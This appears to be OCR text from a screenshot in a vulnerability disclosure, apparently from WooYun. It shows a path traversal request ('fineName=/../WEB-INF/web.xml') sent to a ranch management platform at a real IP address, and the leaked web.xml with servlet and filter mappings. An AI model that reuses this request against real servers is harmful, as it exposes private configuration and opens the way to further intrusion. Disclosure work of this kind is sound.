 http://222.161.12.130/probulid/download_file.jsp?fineName=/../WEB-INF/web.xml - Windows Internet Explore
http://222.161.12.130/probulid/download_file.jsp?fineName=/../WEB-INF/web.xml
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 圣牧高科牧场管理平台
http://localhost:8088/... http://222.161.12.1... X
<?xml version="1.0" encoding="UTF-8" ?>
- <web-app>
<distributable />
- <filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>vcom.util.SetCharacterEncodingFilter</filter-class>
- <init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
</init-param>
</filter>
- <filter-mapping>
<filter-name>Set Character Encoding</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<display-name>tim</display-name>
- <servlet>
<servlet-name>DisplayChart</servlet-name>
<servlet-class>org.jfree.chart.servlet.DisplayChart</servlet-class>
</servlet>
- <servlet>
<servlet-name>Down</servlet-name>
<servlet-class>download.excel.DownExcel</servlet-class>
</servlet>
- <servlet>
<servlet-name>getImg</servlet-name>
<servlet-class>vcom.util.getImg</servlet-class>
</servlet>
- <servlet>
<servlet-name>SessionSet</servlet-name>
<servlet-class>vcom.swbg.SetSession</servlet-class>
</servlet>
- <servlet>
<servlet-name>DelSession</servlet-name>
<servlet-class>vcom.swbg.delToSession</servlet-class>
</servlet>
- <servlet>
<servlet-name>Yanzhen</servlet-name>
<servlet-class>vcom.swbg.editSession</servlet-class>
</servlet>
www.wooyun.org